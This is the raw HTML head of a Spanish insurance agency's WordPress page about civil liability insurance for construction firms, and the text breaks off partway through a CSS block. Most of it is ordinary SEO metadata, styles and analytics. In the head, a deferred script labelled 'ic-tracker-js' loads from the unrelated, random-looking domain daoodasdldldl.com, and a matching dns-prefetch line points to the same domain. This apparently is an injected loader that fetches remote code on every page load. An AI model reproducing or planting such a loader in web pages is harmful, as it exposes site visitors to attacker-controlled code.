

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/
body_size: 19266
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Responsabilidad Civil para Construcción - Atienzar Seguros Benetússer</title>
<meta name="description" content="¿Te dedicas a la construcción? Descubre las ventajas de tener un seguro de responsabilidad civil para construcción. ¡Velamos por tu futuro!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Responsabilidad Civil para Construcción - Atienzar Seguros Benetússer" />
<meta property="og:description" content="¿Te dedicas a la construcción? Descubre las ventajas de tener un seguro de responsabilidad civil para construcción. ¡Velamos por tu futuro!" />
<meta property="og:url" content="https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/" />
<meta property="og:site_name" content="Atienzar Seguros Benetússer" />
<meta property="og:updated_time" content="2021-10-14T18:03:04+00:00" />
<meta property="og:image" content="https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg" />
<meta property="og:image:secure_url" content="https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="433" />
<meta property="og:image:alt" content="RESPONSABILIDAD CIVIL PARA CONSTRUCCIÓN" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-24T09:33:09+00:00" />
<meta property="article:modified_time" content="2021-10-14T18:03:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Responsabilidad Civil para Construcción - Atienzar Seguros Benetússer" />
<meta name="twitter:description" content="¿Te dedicas a la construcción? Descubre las ventajas de tener un seguro de responsabilidad civil para construcción. ¡Velamos por tu futuro!" />
<meta name="twitter:image" content="https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["InsuranceAgency","Organization"],"@id":"https://www.atienzarseguros.es/#organization","name":"ATIENZAR SEGUROS","url":"https://www.atienzarseguros.es","logo":{"@type":"ImageObject","@id":"https://www.atienzarseguros.es/#logo","url":"https://www.atienzarseguros.es/wp-content/uploads/2016/10/pruebaLogo.png","contentUrl":"https://www.atienzarseguros.es/wp-content/uploads/2016/10/pruebaLogo.png","caption":"ATIENZAR SEGUROS","inLanguage":"es","width":"262","height":"50"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.atienzarseguros.es/#logo"}},{"@type":"WebSite","@id":"https://www.atienzarseguros.es/#website","url":"https://www.atienzarseguros.es","name":"ATIENZAR SEGUROS","publisher":{"@id":"https://www.atienzarseguros.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg","url":"https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg","width":"200","height":"200","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/#webpage","url":"https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/","name":"Responsabilidad Civil para Construcci\u00f3n - Atienzar Seguros Benet\u00fasser","datePublished":"2021-08-24T09:33:09+00:00","dateModified":"2021-10-14T18:03:04+00:00","isPartOf":{"@id":"https://www.atienzarseguros.es/#website"},"primaryImageOfPage":{"@id":"https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.atienzarseguros.es/author/atienzar-seguros/","name":"AtienzarSeguros","url":"https://www.atienzarseguros.es/author/atienzar-seguros/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3ac5fb2a3b4260008ebe7c5154155cc80c7d45041556aa037490a9f662e06f61?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3ac5fb2a3b4260008ebe7c5154155cc80c7d45041556aa037490a9f662e06f61?s=96&amp;d=mm&amp;r=g","caption":"AtienzarSeguros","inLanguage":"es"},"worksFor":{"@id":"https://www.atienzarseguros.es/#organization"}},{"@type":"BlogPosting","headline":"Responsabilidad Civil para Construcci\u00f3n - Atienzar Seguros Benet\u00fasser","keywords":"RESPONSABILIDAD CIVIL PARA CONSTRUCCI\u00d3N","datePublished":"2021-08-24T09:33:09+00:00","dateModified":"2021-10-14T18:03:04+00:00","author":{"@id":"https://www.atienzarseguros.es/author/atienzar-seguros/","name":"AtienzarSeguros"},"publisher":{"@id":"https://www.atienzarseguros.es/#organization"},"description":"\u00bfTe dedicas a la construcci\u00f3n? Descubre las ventajas de tener un seguro de responsabilidad civil para construcci\u00f3n. \u00a1Velamos por tu futuro!","name":"Responsabilidad Civil para Construcci\u00f3n - Atienzar Seguros Benet\u00fasser","@id":"https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/#richSnippet","isPartOf":{"@id":"https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/#webpage"},"image":{"@id":"https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Atienzar Seguros Benetússer &raquo; Feed" href="https://www.atienzarseguros.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atienzar Seguros Benetússer &raquo; Feed de los comentarios" href="https://www.atienzarseguros.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atienzarseguros.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atienzarseguros.es%2Fseguros%2Fresponsabilidad-civil-para-construccion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atienzarseguros.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atienzarseguros.es%2Fseguros%2Fresponsabilidad-civil-para-construccion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='simple-lightbox-css-css' href='https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elpt-portfolio-css-css' href='https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pwrgrids-css-css' href='https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://www.atienzarseguros.es/wp-content/themes/neve/style-main-new.min.css?ver=3.8.2' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-secondary-accent); --secondarybtnbg: rgba(0, 0, 0, 0); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: var(--nv-text-color); --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: var(--nv-text-color); --secondarybtnhovercolor: var(--nv-text-dark-bg);--primarybtnborderradius:0;--secondarybtnborderradius:0;--secondarybtnborderwidth:2px;--btnpadding:12px 24px;--primarybtnpadding:12px 24px;--secondarybtnpadding:calc(12px - 2px) calc(24px - 2px); --bodyfontfamily: Poppins; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Poppins; --h1fontsize: 39px; --h1fontweight: 600; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 600; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 16px; --h4fontweight: 600; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 14px; --h5fontweight: 600; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 600; --h6lineheight: 1.3em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 28px; } .single h1.entry-title{ --fontsize: 28px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #616161; --hovercolor: #253a7d; --hovertextcolor: var(--nv-text-color); --activecolor: #253a7d; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #253a7d; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:12px 24px;--primarybtnpadding:12px 24px;--secondarybtnpadding:calc(12px - 2px) calc(24px - 2px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 14px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 32px; } .single h1.entry-title{ --fontsize: 40px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:12px 24px;--primarybtnpadding:12px 24px;--secondarybtnpadding:calc(12px - 2px) calc(24px - 2px); --bodyfontsize: 17px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 50px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 24px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 20px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 40px; } .single h1.entry-title{ --fontsize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 173px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 45px; --height: 24px;--padding:0;--margin:0; --fontsize: 0.8em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 0.8em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2b2b2b;--e-global-color-nvsecondaryaccent:#fcaf3b;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#14171c;--e-global-color-nvtextcolor:#2b2b2b;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
 #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 718px; } @media(min-width: 576px){ #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 962px; } } @media(min-width: 960px) { #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .container .alignwide > [class*="__inner-container"]{ max-width: 1140px; } #content.neve-main > .container > .row > .col{ max-width: 100%; } body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap, body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap.shop-sidebar { max-width: 0%; } } 
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.atienzarseguros.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.10' media='all' />
<link rel='stylesheet' id='eael-1584-css' href='https://www.atienzarseguros.es/wp-content/uploads/essential-addons-elementor/eael-1584.css?ver=1634234584' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-477-css' href='https://www.atienzarseguros.es/wp-content/uploads/elementor/css/post-477.css?ver=1709727446' media='all' />
<link rel='stylesheet' id='elementor-post-1584-css' href='https://www.atienzarseguros.es/wp-content/uploads/elementor/css/post-1584.css?ver=1709747875' media='all' />
<link rel='stylesheet' id='neve-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.8.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.atienzarseguros.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.atienzarseguros.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768926943" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.atienzarseguros.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atienzarseguros.es/wp-json/wp/v2/pages/1584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atienzarseguros.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.atienzarseguros.es/?p=1584' />
<!-- Introduce aquí tus scripts --><meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-204030103-1" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-204030103-1', {} );
</script>
<link rel="icon" href="https://www.atienzarseguros.es/wp-content/uploads/2016/08/cropped-segurosatienzar_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atienzarseguros.es/wp-content/uploads/2016/08/cropped-segurosatienzar_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atienzarseguros.es/wp-content/uploads/2016/08/cropped-segurosatienzar_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atienzarseguros.es/wp-content/uploads/2016/08/cropped-segurosatienzar_logo-270x270.png" />

	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: 